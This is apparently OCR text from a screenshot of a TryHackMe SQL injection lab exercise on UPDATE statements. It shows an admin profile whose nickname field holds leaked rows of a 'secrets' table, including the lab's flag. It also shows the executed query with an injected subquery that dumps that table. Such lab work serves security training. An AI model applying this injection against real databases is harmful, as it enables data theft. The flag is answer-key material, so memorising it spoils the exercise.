 TryHackMe | SQL Inject
Home
Home
Inbox (1) - 2101010110
10.10.30.46:5000/sesqli5/home
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | RootMe
Home Edit Profile Logout SQL Injection 5: UPDATE Statement [Main Menu]
Admin's Profile
Employee ID 99
Salary R100
Passport Number 8605255014084
Nick Name 99,1,1,Lorem ipsum dolor sit amet, consectetur adipiscing elit. Integer
a.:,99,2,3,Donec viverra consequat quam, ut iaculis mi varius a.
Phasellus.:,99,3,1,Aliquam vestibulum massa justo, in vulputate velit ultrices
ac. Donec.:,99,4,5,Etiam feugiat elit at nisi pellentesque vulputate. Nunc
euismod nulla.:,99,5,6,THM{b3a540515dbd9847c29cffa1bef1edfb}:
E-mail
Executed Query:
Query 1:
UPDATE usertable SET nickName='',email='',nickName=(SELECT group_concat(profileID || "," || id || "," || author || "," || secret || ":") from secrets),ema